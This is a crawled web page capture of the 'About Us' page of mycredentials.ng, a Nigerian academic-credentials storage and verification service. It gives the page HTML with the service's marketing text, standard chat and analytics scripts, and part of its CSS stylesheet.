

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mycredentials.etx.ng/aboutUs/About
body_size: 29115
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, maximum-scale=5.0, initial-scale=1.0, user-scalable=no"/>
    <title>Registry of Verified Electronic Credentials</title>
    <meta name="title" content="Registry of Verified Electronic Credentials">
    <meta name="description" content="mycredentials.ng is a secure digital credentials management platform for storing, opportunity matching and sharing verified academic credentials in Nigeria.">
    <link href="https://mycredentials.etx.ng/assets/css/bootstrap.css" rel="stylesheet"/>
    <link href="https://mycredentials.etx.ng/assets/newcss/style.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/responsive.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/workbench.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/login.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/css/newcustom.css" rel="stylesheet"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://mycredentials.etx.ng/assets/images/favicon.ico"/>

    <!--for resposive css -->
    <link rel="stylesheet" href="https://mycredentials.etx.ng/assets/newcss/bootstrap.min.css">

<!--    <script src="https://kit.fontawesome.com/00d920835c.js" crossorigin="anonymous"></script>-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

    <link href="https://mycredentials.etx.ng/assets/css/datatables.css" rel="stylesheet"/>


<body>
<div class="let's-make-code">
    <div class="preempdia">
        <div class="top-header m-hide">
            <div class="container">
                <div class="top-header-row">
                    <div class="top-main" style="margin-bottom: 40px;">
                        <div class="logo" style="float: left; padding-top: 0.4em">
                            <a href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png" class="img-responsive"  style="height: auto;"></a>
                        </div><!-- end of top-main -->
                        <div class="header-btn" style="float: right; padding-right:20px">
                            <div class="dropdown">
                                <button class="btn btn-secondary dropdown-toggle login-name" style="border-radius: unset;" type="button" data-toggle="dropdown">
                                    Join Us
                                    <span class="caret"></span>
                                </button>
                                <ul class="dropdown-menu" style="border-radius: unset;min-width: 105px;">
                                    <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                    <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="header">
                        <div class="header-row">
                            <ul>
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <!--
                                                                   <li class="dropdown last "><a class="text" href="#">Join Us</a>-->
<!--                                    <ul class="dropdown-content">-->
<!--                                        <ul class="one">-->
<!--                                            <li><a href="--><!--submit/holderlogin">Login</a></li>-->
<!--                                            <li><a href="--><!--submit/holdersignup">Sign Up</a></li>-->
<!--                                        </ul>-->
<!---->
<!--                                    </ul>-->
<!--                                </li>-->
                            </ul>
                        </div>
                    </div><!-- end of header -->
                </div>

            </div>
        </div><!-- end of top-header -->

        <div class="menu d-hide">
            <nav class="navbar">
                <div class="container">
                    <div class="menu-row">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <a class="navbar-brand" href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png"
                                                                  class="img-responsive"></a>
                        </div>

                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav">
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <li class="dropdown last"><a class="text" href="#">Join Us</a>
                                    <ul class="dropdown-content">
                                        <ul class="one">
                                            <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                            <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                        </ul>

                                    </ul>
                                </li>
                            </ul>
                        </div>

                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </div><!-- end of menu -->
<div class="main log-row">
    <div class="container">
        <div class="main-row">
            <div class="category">
                <div class="faq-coll">
                    <div class="panel-group" id="accordion">
                        <div class="panel-default">
                            <div class="panel-heading">
                                <div id="panel-title">
                                    <a class="collapsed " data-toggle="collapse" data-parent="#accordion"
                                       href="#collapse1" aria-expanded="true"><h1 class="headerh1">mycredentials.ng is a secure online portal for storing, matching and sharing verified academic credentials.</h1></a>
                                </div>
                            </div>

                            <div id="collapse1" class="panel-collapse collapse in">
                                <div class="cmnt-box dynamicli" id="imageBanner">
                                                                            <div class="container"
                                             style="padding-left: 0px; padding-right: 0px; padding-bottom: 0px;">
                                            <div id="myCarousel" class="carousel slide" data-ride="carousel"">
                                            <div class="carousel-inner" role="listbox">
                                                                                                    <div class='item active'>
                                                        <a href="#"><img
                                                                src="https://mycredentials.etx.ng/sidemenuimage/sideMenu5f99e7a23c70e2.54328810.png"
                                                                width="100%" alt="Menu"></a>
                                                    </div>
                                                                                                        <div class='item'>
                                                        <a href="https://mycredentials.etx.ng/submit/storagebox/Public"><img
                                                                src="https://mycredentials.etx.ng/sidemenuimage/sideMenu5f99e887b0b441.42499365.png"
                                                                width="100%" alt="Menu"></a>
                                                    </div>
                                                                                                </div>
                                            <a class="left carousel-control" href="#myCarousel" role="button"
                                               data-slide="prev">
                                                <span class="glyphicon glyphicon-chevron-left"
                                                      aria-hidden="true"></span>
                                                <span class="sr-only">Previous</span>
                                            </a>
                                            <a class="right carousel-control" href="#myCarousel" role="button"
                                               data-slide="next">
                                                <span class="glyphicon glyphicon-chevron-right"
                                                      aria-hidden="true"></span>
                                                <span class="sr-only">Next</span>
                                            </a>
                                        </div>
                                                                                                        </div>
                                <div class="cmnt-box dynamicli accordion-para" id="accordianBanner" style="display: none">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</div>
</div><!--end of main --->



<div class="main-flex" style="padding-bottom: 15px">
    <div class="container">
        <div class="flex">
            <div class="flex-left">
                <div class="flex1">
                    <h4>About Us</h4>
                    <ul>
                        <li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/About' class='sideMe' id='side1'>About</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/CurrentChallenges' class='sideMe' id='side2'>Current Challenges</a></li>                    </ul>
                </div>
                <div class="flex1">
                    <h4>Holder Services</h4>
                    <ul>
                        <li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/MyCredentialsWallet' class='sideMe' id='side3'>My Credentials Wallet</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/VerifyMyCredentials' class='sideMe' id='side4'>Verify My Credentials</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/UnclaimedCredentialsCollection' class='sideMe' id='side5'>Unclaimed Credentials Collection</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/JobApplicationServices' class='sideMe' id='side6'>Job Application Services</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/AssistedAdmissionApplications' class='sideMe' id='side7'>Assisted Admission Applications</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/ShareMyCredentials' class='sideMe' id='side8'>Share My Credentials</a></li>                    </ul>

                </div>
                <div class="flex1">
                    <h4>Receiver Services</h4>
                    <ul>
                        <li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/TrackEmployeeCredentials' class='sideMe' id='side12'>Track Employee Credentials</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/VerifiedCredentialsDatabase' class='sideMe' id='side13'>Verified Credentials Database</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/JobRecruitmentSupport' class='sideMe' id='side14'>Job Recruitment Support</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/StudentAdmissionSupport' class='sideMe' id='side15'>Student Admission Support</a></li>                    </ul>
                </div>
                <div class="flex1">
                    <h4>Issuer Services</h4>
                    <ul>
                        <li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/VerifyandCertifyE-Credentials' class='sideMe' id='side9'>Verify and Certify E-Credentials</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/ScanandCertifyE-Credentials' class='sideMe' id='side10'>Scan and Certify E-Credentials</a></li><li class="active" ><a href='https://mycredentials.etx.ng/aboutUs/GenerateandCertifyE-Credentials' class='sideMe' id='side11'>Generate and Certify E-Credentials</a></li>                    </ul>
                </div>
            </div>


            <div class="flex-right">
                <div class='displayContent' id='display1'><div class="sec1" style="margin-bottom: 10px">
                                    <div class="acro">
                                        <div class="panel-group" id="accordion">
                                            <div class="panel-default">
                                                <div class="panel-heading">
                                                    <div id="panel-title">
                                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                                           href="#collapseAccord1 " aria-expanded="true">We Convert Credentials to Opportunities</a>
                                                    </div>
                                                </div>
                                                <div id="collapseAccord1" class="panel-collapse collapse in" >
                                                    <div class="cmnt-box dynamicli accordion-para" style="padding: 8px"><p>We&#39;re Nigeria&#39;s most trusted digital credentials network and we are in the business of converting verified academic credentials into real opportunities for credential holders, issuers and receivers.</p>

<hr />
<table cellspacing="0" style="border-collapse:collapse; width:100%">
	<tbody>
		<tr>
			<td style="width:50%">Fully Secure and Privacy is Guaranteed</td>
			<td style="width:50%"><a href="https://mycredentials.etx.ng/submit/holdersignup"><img alt="" src="http://mycredentials.etx.ng/accordionImage/939689913.png" style="float:right; height:40px; width:250px" /></a></td>
		</tr>
	</tbody>
</table>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                 </div><div class="sec1" style="margin-bottom: 10px">
                                    <div class="acro">
                                        <div class="panel-group" id="accordion">
                                            <div class="panel-default">
                                                <div class="panel-heading">
                                                    <div id="panel-title">
                                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                                           href="#collapseAccord6 " aria-expanded="true">1 - Secure Credentials Storage</a>
                                                    </div>
                                                </div>
                                                <div id="collapseAccord6" class="panel-collapse collapse in" >
                                                    <div class="cmnt-box dynamicli accordion-para" style="padding: 8px"><p>We provide electronic storage boxes - a secure compartmentalized electronic vault where students, schools and companies can upload, verify and store electronic copies of all of their academic credentials such as degree certificates, training, and professional certificates all in one single place.</p>

<hr />
<table cellspacing="0" style="border-collapse:collapse; width:100%">
	<tbody>
		<tr>
			<td style="width:50%">Over 50 Different Credentials Types Covered</td>
			<td style="width:50%"><a href="https://mycredentials.etx.ng/submit/storagebox/Public"><img alt="" src="http://mycredentials.etx.ng/accordionImage/2076090855.png" style="float:right; height:40px; width:250px" /></a></td>
		</tr>
	</tbody>
</table>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                 </div><div class="sec1" style="margin-bottom: 10px">
                                    <div class="acro">
                                        <div class="panel-group" id="accordion">
                                            <div class="panel-default">
                                                <div class="panel-heading">
                                                    <div id="panel-title">
                                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                                           href="#collapseAccord3 " aria-expanded="true">2 - Matching Credentials to Opportunities</a>
                                                    </div>
                                                </div>
                                                <div id="collapseAccord3" class="panel-collapse collapse in" >
                                                    <div class="cmnt-box dynamicli accordion-para" style="padding: 8px"><p>Once in storage, activated credentials then use our artificial intelligence engine to automatically match stored credentials to requirements defined in the credentials based opportunities we&rsquo;ve published - such as Jobs, Scholarships, Admissions, Grants, Competitions, and Immigration Opportunities</p>

<hr />
<table cellspacing="0" style="border-collapse:collapse; width:100%">
	<tbody>
		<tr>
			<td style="width:50%">Automatically Match Stored Credentials to Opportunities</td>
			<td style="width:50%"><a href="https://mycredentials.etx.ng/submit/opportunities"><img alt="" src="http://mycredentials.etx.ng/accordionImage/1666355422.png" style="float:right; height:40px; width:250px" /></a></td>
		</tr>
	</tbody>
</table>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                 </div><div class="sec1" style="margin-bottom: 10px">
                                    <div class="acro">
                                        <div class="panel-group" id="accordion">
                                            <div class="panel-default">
                                                <div class="panel-heading">
                                                    <div id="panel-title">
                                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                                           href="#collapseAccord4 " aria-expanded="true">3 - Access to Verified Credentials</a>
                                                    </div>
                                                </div>
                                                <div id="collapseAccord4" class="panel-collapse collapse in" >
                                                    <div class="cmnt-box dynamicli accordion-para" style="padding: 8px"><p>Companies and institutions that provide opportunities can have access to verified credentials by asking the credential holders to share their linked profile in such a way that only credentials that meet defined requirements can be submitted.</p>

<hr />
<table cellspacing="0" style="border-collapse:collapse; width:100%">
	<tbody>
		<tr>
			<td style="width:50%">Verify and Store Once, Use and reuse many times</td>
			<td style="width:50%"><img alt="" src="http://mycredentials.etx.ng/accordionImage/1494912899.png" style="float:right; height:40px; width:250px" /></td>
		</tr>
	</tbody>
</table>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                 </div><div class="sec1" style="margin-bottom: 10px">
                                    <div class="acro">
                                        <div class="panel-group" id="accordion">
                                            <div class="panel-default">
                                                <div class="panel-heading">
                                                    <div id="panel-title">
                                                        <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                                           href="#collapseAccord2 " aria-expanded="true">Our Approach to Digital Credentials Management</a>
                                                    </div>
                                                </div>
                                                <div id="collapseAccord2" class="panel-collapse collapse in" >
                                                    <div class="cmnt-box dynamicli accordion-para" style="padding: 8px"><p style="text-align:center"><img alt="" src="http://mycredentials.etx.ng/accordionImage/725404953.png" style="height:80%; width:80%" /></p>

<hr />
<table cellspacing="0" style="border-collapse:collapse; width:100%">
	<tbody>
		<tr>
			<td style="width:50%">&nbsp;</td>
			<td style="width:50%"><a href="https://mycredentials.etx.ng/submit/holdersignup"><img alt="" src="http://mycredentials.etx.ng/accordionImage/939689913.png" style="float:right; height:40px; width:250px" /></a></td>
		</tr>
	</tbody>
</table>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                 </div></div>            </div>
        </div>
    </div>
</div><!--end of main-flex --->
</div>
</div>


<!--for responsive slid-->
<script>
    $(document).ready(function () {
        checkBannerType();

    });

    function checkBannerType() {
        var bannerType = "Static banner";
        if (bannerType == 'No banner') {
            document.getElementById('accordianBanner').style.display = 'block';
            document.getElementById('imageBanner').style.display = 'none';
        } else if (bannerType == 'Static banner') {
            document.getElementById('accordianBanner').style.display = 'none';
            document.getElementById('imageBanner').style.display = 'block';
        }
    }
</script>
<style>
    ul.nava li {
        width: unset;
    }

    p {
        text-align: justify;
        margin-bottom: 5px;
    }

    .carousel-control.left > span, .carousel-control.right > span,
    .carousel-control:hover > span, .carousel-control:focus > span {
        color: white;
        font-weight: normal;
        border-color: #fbaf17;
        /*border-radius: 50%;*/
        color: #fbaf17 !important;
        width: 50px;
        height: 50px;
        font-size: 40px;
        padding-top: 8px;
    }
    .carousel-control.left .glyphicon {
        left: 0;
        margin-left: 0;
    }
    .carousel-control.right .glyphicon {
        right: 0;
        margin-right: 30px;
    }
    .carousel-control {
        opacity: 1 !important;
        background: transparent !important;

    }

    /*.carousel-control.left > a, .carousel-control.right > a{*/
    /*    background: transparent;*/
    /*}*/


    .carousel-indicators li {
        visibility: hidden;
    }
</style>
<!--for responsive slid-->
</body>
</html>
<div class="footer">
    <div class="container">
        <div class="foot-row">
            <div class="foot1">
                <div class="brand">
                    <img src="https://mycredentials.etx.ng/assets/images/document-one-logo.png" class="img-responsive">
                </div>

                <div class="social">
                    <ul>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/facebook.png"
                                             class="img-responsive"></a></li>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/twitter.png"
                                             class="img-responsive"></a></li>
                        <li class="last"><a href="#"><img src="https://mycredentials.etx.ng/assets/images/linkdin.png"
                                                          class="img-responsive"></a></li>
                    </ul>

                    <a class="contact" href="https://mycredentials.etx.ng/contact/contactInfo">Contact Us</a>
                </div>
            </div>

            <div class="foot2">
                <div class="foot2-left">
                    <p><a href="#">Service Status </a> | <a href="#">Terms of Use</a> & <a href="#">Privacy Policy</a>
                    </p>
                </div>
                <div class="foot2-right">
                    <p>Copyright © 2020 Mycredentials.ng. All rights reserved</p>
                </div>
            </div>
        </div>
    </div>

</div><!-- end of footer -->


<script src="https://mycredentials.etx.ng/assets/js/jqueryvalidation.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/datatables.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/bootstrap-datetimepicker.min.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.worker.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom_pdf.js"></script>

<script src="https://mycredentials.etx.ng/assets/js/bootstrap.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/etx.js"></script>
<script src="https://cdn.ckeditor.com/4.14.1/standard-all/ckeditor.js"></script>
<script src="https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5f9bb7f87f0a8e57c2d85f67/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PN0T60QMCP"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-PN0T60QMCP');
</script>


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/style.css
body_size: 39864
content:


/*@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');*/


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}

.headerh1 {
	font-size: 16px;
	font-weight: bold;
	margin-top: 1px;
	margin-bottom: 1px;

}

/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

/*.container{*/
/*	width:1090px !important;*/
/*}*/

.marginh1{
	margin-top: 1px;
	margin-bottom: 1px;
}



	/************ start of top-header *********/
	

.top-header{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
}
.top-header-row{
	margin:0px 0px 0px 0px;
	padding: 6px 0px 30px 0px;
	/*background:#fff url(../images/top-head-bg.png) right 0 no-repeat;*/
	width:100%;
	background-size:640px;
	background-color: white;
	position:relative;
	
}
.logo{
	width:200px;
	padding-left: 20px;
}
.top-main{
	margin:0px auto 0px auto;
	padding:0px 0px 0px 0px;
	width:100%;
}



	/********** start of header ********/
	
.header {
    margin: 10px 0px 0px 19px;
    padding: 10px 50px 10px 50px;
    background: #1f1a3a;
    border-radius: 0px;
    position: absolute;
    z-index: 999;
    width: 1100px;
    float: left;
}
.header-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.header-row ul{
	margin-bottom:0px;
}
.header-row ul li{
	margin:0px 134px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.header-row ul li.last{
	margin:0px 10px 0px 0px;
	float: right!important;

}	
.header-row ul li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
    text-decoration: none;
    display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
    text-align: left !important;
}
.header-row ul li a:hover {
	color:#0071C2;
}
.header-row ul li a.active {
	color:#0071C2;
}



.dropdown {
    position: relative;
    display: inline-block;
	padding:7px 0px 7px 0px;
	
}
.dropdown a.text{
    padding:0px 19px 0px 0px;
}	

.dropdown-content {
    padding: 0px 0px;
    display: none;
    position: absolute;
    background-color: #1f1a3a;
    min-width: 137px;
    z-index:5;
    margin:0px 0px 0px 0px;
    -webkit-transition: 300ms;
    transition: 300ms;
}

.dropdown-content a:hover {
	color:#fff !important;
	background-color:#ff9f00 !important;
}
.dropdown-content a.active {
	color:#fff !important;
	background-color:#ff9f00 !important;
}

.dropdown:hover .dropdown-content {
    display: block;
}

ul.one {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 100%;
}
ul.one li{
	margin:0px 0px 0px 0px;
	float:none;
}
ul.one li a{
	text-transform:capitalize;
	font-size: 14px;
    font-weight:normal !important;
    color: #fff;
	padding: 0px 15px 0px 28px;
	background-image: url(../images/arrow2.png);
    background-position: left 15px center;
    background-repeat: no-repeat;
	line-height:28px;
}

a.text{
	margin:0px 0px 0px 0px;
	padding:0px 20px 0px 0px;
    font-size:17px;
	font-weight:bold !important;
	color:#fff;
	background:url(../images/arrow.png) right center no-repeat;
	-webkit-transition:300ms;
	transition:300ms;
}
.dropdown a.text:hover{
	color:#0071C2;
}
.dropdown a.text.active{
	color:#0071C2;
}

.dropdown2{
	margin:0px 0px 0px 34px;
}
.dropdown3{
	margin:0px 0px 0px 35px;
}
.dropdown4{
	margin:0px 0px 0px 34px;
}
.dropdown5{
	margin:0px 0px 0px 35px;
}




		/******** start of detail *******/
		
		
.detail{
	margin:0px 0px 20px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	width:100%;
	background:transparent;
}	
.detail-row{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	background:#fff;
}	
.detail-row ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	border-bottom:1px solid #ffc767;
}	
.detail-row ul li{
	margin:0px 0px 0px 0px;
    padding:10px 22px 10px 22px;
	float:left;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
	width:22%;
}	
.detail-row ul li.fst{
	background:#fbfbfb;
	color:#0071C2;
	font-weight:bold;
}	
.detail-row ul li.last{
	margin:0px 0px 0px 0px;
}		


		/*********** start of main ***********/
		
.main{
	margin:24px 0px 0px 0px;
	/*padding:0px 0px 5px 0px;*/
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.main-row{
	margin:20px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}		




.category{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}
.cmnt-box{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	border-radius:5px;
	overflow:hidden;
}
textarea.area1{
	margin:0px 0px 0px 0px;
	padding:20px 20px 20px 20px;
	font-weight:300;
	font-size:17px;
	color:#2f2f2f;
	background:#fff;
	border-radius:5px;
	width:100%;
	height:98px;
	border:none;
}





		/*********** accrodions *******/
		
.faq-coll{
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:100%;
}
.faq-coll .panel-group {
    margin-bottom: 15px !important;
}
.panel-default > .panel-heading{
	margin: 0px 0px 15px 0px;
	background-color: transparent !important;
	border: none!important;
	padding: 0px!important;
}
.panel-title a{
	display: block;
	background: url(../images/checked-icon.png) no-repeat 15px 13px #73a90b;
	padding: 13px 15px 13px 45px;
   color:#fff !important;
   border-radius:0;
	}
.panel-title a.collapsed{
	background   : url(../images/checkbox-icon.png) no-repeat 15px 13px #fff;   
	color:#2e2e2e !important;
   border-radius:2px;
   position: relative;
    z-index: 999;
	}
.check-inline input[type="checkbox"]{
	position:relative;
	opacity: 0;
	float: left;
	width: 20px;
	height: 20px;
}
.check-inline input+label{
	 background   : url(../images/checks.png) no-repeat 0 0;
	 margin-left: -20px;
	 width: auto;
	 text-align: left;
	 float: none;
	 padding-left: 35px;
}
.check-inline input:checked+label{
	background-position: 0 -48px;
}

#panel-title a{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.list .panel{
	border:none;
}
	
	
	
.panel-group .panel + .panel {
    
}		
.panel-group .panel {
	margin:20px 0px 0px 0px !important;
}
.panel-group .collapsing {
    overflow: hidden;
	background:#fff;
	width:100%;
}
.panel-group .collapse.in {
    overflow: hidden;
	padding:0px 0px 0px 0px;
	background:#fff;
	width:100%;
	border-radius:0px;
	box-shadow: none !important;
}	
.panel {
	border: none !important;
	box-shadow:initial !important;
}	




 

		/********** start of main-flex ********/
		
.main-flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}		

.flex-left{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
	width: 275px;
}




		/******** tabs ********/



.nav-tabs > li {
    float:none !important;
    margin-bottom:0 !important;
}
